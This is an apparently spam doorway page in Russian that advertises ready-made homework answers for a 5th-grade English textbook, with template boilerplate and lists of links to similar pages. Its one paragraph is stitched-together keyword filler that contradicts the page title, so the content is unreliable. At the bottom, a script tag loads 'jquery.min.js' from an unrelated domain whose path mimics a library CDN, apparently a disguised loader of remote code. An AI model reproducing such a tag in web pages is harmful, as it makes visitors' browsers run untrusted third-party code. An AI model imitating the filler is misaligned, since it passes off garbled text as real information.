

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-gotovye-domashnie-zadaniya-5-klass-angliyskiy-biboletova-denisenko-trubaneva.html
body_size: 2320
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Готовые домашние задания 5 класс английский биболетова денисенко трубанева - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Готовые домашние задания 5 класс английский биболетова денисенко трубанева</h2>
                            </header>
                            <p>2016 год. Все домашние работы по английскому языку, 2 класс, Болотова Р.В., 2016, к учебнику. В помощь для учеников и студентов на нашем сайте вы можете скачать готовые домашние задания, ГДЗ (решебники), экзаменационные билеты и ответы на билеты Зная нашу молодежь, многие считают, что Готовые Домашние Задания (ГДЗ) школьникам нужны лишь с одной целью "Списать". </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-itogovyy-test-po-literature-v-8-klasse-po-uchebniku-kurdyumovoy-t-f.html">Итоговый тест по литературе в 8 классе по учебнику курдюмовой т.ф</a></li>
                                <li><a href="ym1-reshebnik-po-matematike-3-klass-moro-prosveschenie-2-chast.html">Решебник по математике 3 класс моро просвещение 2 часть</a></li>
                                <li><a href="ym1-lechebnoe-pitanie-pri-zabolevaniyah-organov-pischevareniya-shpargalka.html">Лечебное питание при заболеваниях органов пищеварения шпаргалка</a></li>
                                <li><a href="ym1-gdz-sbornik-zadach-fizika-8-klass-lukashik.html">Гдз сборник задач физика 8 класс лукашик</a></li>
                                <li><a href="ym1-gdz-po-latinskomu-yazyku-gorodkova-besplatno.html">Гдз по латинскому языку городкова бесплатно</a></li>
                                <li><a href="ym1-gdz-algebra-8-klass-zadachnik-mordkovich-2013-fgos.html">Гдз алгебра 8 класс задачник мордкович 2013 фгос</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-sochinenie-na-temu-hochu-vospet-svobodu-miru-as-pushkin.html">Сочинение на тему хочу воспеть свободу миру ас пушкин</a></li>
                                            <li><a href="ym1-gdz-po-matematike-6-klass-belenkova-e-yu.html">Гдз по математике 6 класс беленкова е ю</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-matematika-5-klass-merzlyak-2013.html">Решебник математика 5 класс мерзляк 2013</a></li>
                                            <li><a href="ym1-referat-o-hudozhnike-pompeo-batoni.html">Реферат о художнике помпео батони</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-po-angliyskomu-5-god-obucheniya.html">Решебник по английскому 5 год обучения</a></li>
                                            <li><a href="ym1-reshebnik-angliyskogo-endzhoy-inglish-4-klass.html">Решебник английского энджой инглиш 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-matematike-6-klass-nomer-918.html">Гдз по математике 6 класс номер 918</a></li>
                                            <li><a href="ym1-reshebnik-po-belorusskomu-yazyku-4-klass-1-chast-pavlovskiy-2013.html">Решебник по белорусскому языку 4 класс 1 часть павловский 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
